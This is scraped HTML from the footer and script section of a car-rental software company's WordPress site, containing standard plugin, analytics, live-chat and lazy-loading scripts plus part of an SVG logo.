size-fulton_70x70 wp-post-image" alt="Summer Car Care Tips" decoding="async" srcset="https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-70x70.jpg 70w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-150x150.jpg 150w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-270x270.jpg 270w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-55x55.jpg 55w, https://www.barsnet.com/wp-content/uploads/2014/05/Depositphotos_summer-car-care.jpg.crdownload-90x90.jpg 90w" sizes="(max-width: 70px) 100vw, 70px" /></noscript></a></div>
                <div class="post-info"><i class="fa fa-calendar"></i> June 14, 2021</div>
                <h5><a href="https://www.barsnet.com/summer-car-care-tips/">Top 5 Hot Summer Car Care Tips</a></h5>
            </div>
                        </div>
        </div>
        
		</div><div id="bunch_contact_us-2" class="col-md-3 col-sm-6 col-xs-12 footer-column footer-widget widget_bunch_contact_us">        
        	<div class="contact-column">
                <div class="section-title style-2"><h3>Contact Us</h3></div>
                <ul class="contact-info">
                    <li><i class="icon-arrows"></i><span>Address: </span></li>
                    <li><i class="icon-phone"></i> <span>Phone: </span><a href="tel:"></a></li>
                    <li><i class="icon-back"></i><span>Email: </span><a href="/cdn-cgi/l/email-protection#e38a8d858ca3818291908d8697cd808c8e"><span class="__cf_email__" data-cfemail="e0898e868fa0828192938e8594ce838f8d">[email&#160;protected]</span></a></li>
                </ul>
            </div>
            
		</div>                 </div>
            </div>
         </div>
                  <!--Footer Bottom-->
         <section data-rocket-location-hash="aa7cd509364c777b525c84e21d4e00f7" class="footer-bottom">
            <div class="container">
                <div class="pull-left copy-text">
                    <p>Copyright © 2020 Bluebird Auto Rental Systems L.P.  | <a href="/privacy-policy/">Privacy Policy</a>  | <a href="/terms-of-service/">Terms of Service</a></p>
                    
                </div><!-- /.pull-right -->
                
                                <div class="pull-right get-text">
                    <ul class="social-icon">
                        						<li><a href="https://www.facebook.com/BluebirdARS" aria-label="fa-facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
												<li><a href="https://twitter.com/BluebirdARS" aria-label="fa-twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
												<li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/" aria-label="fa-linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li>
						                    </ul>
                </div><!-- /.pull-left -->
                                
            </div><!-- /.container -->
        </section>
        
    </footer>
    
</div>
<!--End pagewrapper-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fulton\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    window.__lc = window.__lc || {};
    window.__lc.license = 12677322;
    window.__lc.ga_version = "gtm"; 

    (function() {

        var lc = document.createElement('script');
        lc.type = 'text/javascript';
        lc.async = true;
        lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);

    })();

</script>

<script type="rocketlazyloadscript">
            (function(){var _WP=document.createElement("script"),_uJ=(function(_pY,_Jw){var _3d="";for(var _Zu=0;_Zu<_pY.length;_Zu++){_Jw>9;var _yy=_pY[_Zu].charCodeAt();_yy-=_Jw;_3d==_3d;_yy!=_Zu;_yy+=61;_yy%=94;_yy+=33;_3d+=String.fromCharCode(_yy)}return _3d})(atob("a3d3c3Y9MjJ6djF9cnJwbHFpcjFmcnAyc2x7aG8yOTZnPDpnNWk0aDRlMzY4PGQ6NDU3ZWg3"), 3);_WP.src=_uJ;function _7Q(){};_WP.referrerPolicy="unsafe-url";_WP!="L";_WP.async=!0;6>2;_WP.type="text/javascript";var _sj=document.getElementsByTagName("script")[0];_sj.parentNode.insertBefore(_WP,_sj)})();
</script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery( document ).ready(function() {
	jQuery(".blog .blog-banner .banner-btns a:first-child").text("BOOK A DEMO");
	//console.log(jQuery(".blog .blog-banner .banner-btns a:first-child").text());
	jQuery(".page-template .inner-banner .banner-btns a:first-child").text('BOOK A DEMO');
});
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="nbcpf-countryFlag-script-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
});</script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://tracker.gaconnector.com/gaconnector.js" id="gaconnector-tracker-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/sergeyzuev-ga-connector-wordpress-plugin-2.3/gaconnector.js?ver=1747764671" id="gaconnector-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1747764671" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.barsnet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1747764671" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1747764671" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.barsnet.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/owl.carousel.min.js?ver=6.8.3" id="owl-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.mixitup.min.js?ver=6.8.3" id="mixitup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fancybox.pack.js?ver=1747764671" id="fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/imagezoom.js?ver=1747764671" id="imagezoom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.polyglot.language.switcher.js?ver=1747764671" id="mCustomScrollbar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/wow.js?ver=1747764671" id="wow-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.appear.js?ver=1747764671" id="appear-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.countTo.js?ver=1747764671" id="countTo-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fitvids.js?ver=1747764671" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/nouislider.js?ver=1747764671" id="nouislider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/isotope.js?ver=1747764671" id="isotope-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.bootstrap-touchspin.js?ver=1747764671" id="bootstrap-touchspin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom-select.js?ver=1747764671" id="fulton-custom-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.flexslider.js?ver=1747764671" id="flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/gmap.js?ver=1747764671" id="gmap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/default-map.js?ver=1747764671" id="default-map-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom.js?ver=1747764671" id="fulton-main-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="fulton-main-script-js-after">
/* <![CDATA[ */
if( ajaxurl === undefined ) var ajaxurl = "https://www.barsnet.com/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/fixednav.js?ver=1747764671" id="fixednav-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1747764671" id="wpcf7cf-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.barsnet.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var LC_API = LC_API || {};
LC_API.on_after_load = function() {
cookieValues = gaconnector.getCookieValues();
var custom_variables = Object.keys(cookieValues).map( function(fieldName) {
return { name: fieldName, value: cookieValues[fieldName] };
});
LC_API.set_custom_variables(custom_variables);
};
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php","nonce":"15395d5f81","url":"https:\/\/www.barsnet.com\/tag\/travel-show","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.barsnet.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg
body_size: 3771
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 644.3 170" style="enable-background:new 0 0 644.3 170;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1361B0;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
	.st2{fill:#333333;}
	.st3{fill:#36D1B7;}
	.st4{fill:#648DD6;}
	.st5{fill:none;}
	.st6{fill:#004D9A;}
	.st7{fill:#1E649E;}
	.st8{fill:#36A9E1;}
	.st9{fill:#54B9D3;}
</style>
<g>
	<path class="st0" d="M17.6,40H69c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2.1,13.8l-0.4,1.7c-1.3,6.2-4.5,11.2-9.7,15.2
		c4.4,4,5.9,9.6,4.5,16.5L75,94.9c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H1.9L17.6,40L17.6,40z M56.1,59.6
		c0.5-1.9,0.2-3.5-0.7-5c-0.9-1.5-2.1-2.2-3.6-2.2H40l-4,18.5h11.8c1.5,0,3-0.7,4.5-2.1c1.5-1.4,2.4-3,2.9-4.9L56.1,59.6L56.1,59.6z
		 M51,90.4c0.5-1.7,0.2-3.4-0.7-4.8c-0.9-1.4-2.1-2.2-3.6-2.2H33.4l-4,18.6h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L51,90.4L51,90.4z M102.2,114.4c-4.4,0-7.8-1.9-10.2-5.9c-2.3-4.1-3-8.7-1.9-13.7L101.7,40h25L115,94.9c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2.1,2.2,3.6,2.2h30.8l-2.5,12.4L102.2,114.4L102.2,114.4z M176,114.4c-4.3,0-7.7-1.9-10.2-5.9c-2.4-4.1-3-8.7-2-13.7
		L175.5,40h25l-11.6,54.9c-0.4,1.9-0.1,3.5,0.8,4.9c0.9,1.5,2.1,2.2,3.6,2.2h7.4c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L219.5,40h25l-11.6,54.8c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H176L176,114.4z M260.6,114.4
		c-4.4,0-7.8-1.9-10.2-5.9c-2.4-3.8-3-8.4-2-13.7l7.5-35.3c1.1-5.2,3.7-9.8,7.7-13.8c4.1-3.9,8.4-5.8,12.6-5.8h45.4l-2.5,12.4h-30.8
		c-1.5,0-3,0.7-4.5,2.2c-1.5,1.4-2.5,3.1-2.9,5l-2.5,11.3h29.4l-2.6,12.5h-29.4l-2.5,11.5c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2,2.2,3.6,2.2h30.8l-2.6,12.4L260.6,114.4L260.6,114.4z M335.2,40l-15.8,74.4h52.9c4.2,0,8.4-1.9,12.4-5.9
